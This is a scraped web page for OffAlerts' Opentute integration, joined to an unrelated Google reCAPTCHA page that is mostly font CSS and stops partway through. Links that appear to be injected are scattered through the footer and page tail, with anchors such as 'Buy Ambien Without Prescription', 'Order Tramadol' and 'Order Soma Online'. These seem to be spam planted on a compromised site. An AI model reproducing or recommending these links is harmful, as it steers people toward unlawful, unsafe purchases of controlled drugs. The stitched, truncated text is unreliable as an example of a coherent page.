    <img src="https://zapier-images.imgix.net/storage/services/1832ad8581c2ba30ac6806f11b6ca2a4.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Opentute</h1>
    </div>
    <div class="integration-content">Opentute is an e-learning platform for anything from selling online courses or blended learning and training for your staff. <a href="https://www.rednirussuppliers.com/contact-us/">Buy Ambien Without Prescription</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/opentute">Connect Opentute with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://penielenv.com/asbestos-testing/">Buy Ambien Online Without A Prescription</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://catschef.com/sassy-cat-names/"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://genesisofrecovery.com/?page_id=89"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.leadingvirtually.com/betsy-carroll/">Order Tramadol</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://galliafarmaceutica.com.br/reembolso_devolucoes/">Ambien Buy Without Prescription</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://clinicacampus.com/ortodoncia/"></a> </p> 
<a href="http://palmspringshamfest.com/vendors-2/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"b2c78275b2","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="http://divine-ascension.com/members"></a> <a href="https://www.runningmechanics.com/privacy-policy/">https://www.runningmechanics.com/privacy-policy/</a>  
<a href="https://radioencuentro.org/transmedia/machismo-virus/">https://radioencuentro.org/transmedia/machismo-virus/</a> <a href="https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-company-in-pondicherry">https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-company-in-pondicherry</a>  
<a href="https://www.brigantesenglishwalks.com/pennine-bridleway/">https://www.brigantesenglishwalks.com/pennine-bridleway/</a> <a href="https://rulechangers.org/?page_id=1134"></a>  
<a href="https://galliafarmaceutica.com.br/contato/">https://galliafarmaceutica.com.br/contato/</a> <a href="https://prioleauadv.com/about"></a>  
<a href="https://www.leadingvirtually.com/virtual-team-tools-after-action-review/"></a> <a href=""></a>  
<a href="https://radioencuentro.org/transmedia/atrevete/">Order Soma Online</a> <a href="https://catschef.com/kinkalow-cat/">https://catschef.com/kinkalow-cat/</a>  
<a href="https://jivakapharma.com/privacy-policy/">https://jivakapharma.com/privacy-policy/</a> <a href="https://advychemical.com/scientific-advisory-board/">https://advychemical.com/scientific-advisory-board/</a>  
<a href="https://www.runningmechanics.com/level-2/">Tramadol Prices</a> <a href="https://www.advoptic.com/ointments/"></a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nqdqmw7p87c6
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 